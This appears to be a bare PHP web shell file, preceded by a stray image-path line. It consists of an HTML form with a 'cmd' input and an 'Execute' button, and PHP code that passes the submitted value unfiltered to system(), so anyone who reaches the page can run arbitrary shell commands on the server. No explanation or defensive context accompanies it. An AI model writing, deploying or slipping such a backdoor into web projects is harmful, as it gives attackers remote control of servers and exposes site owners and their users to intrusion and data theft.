 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>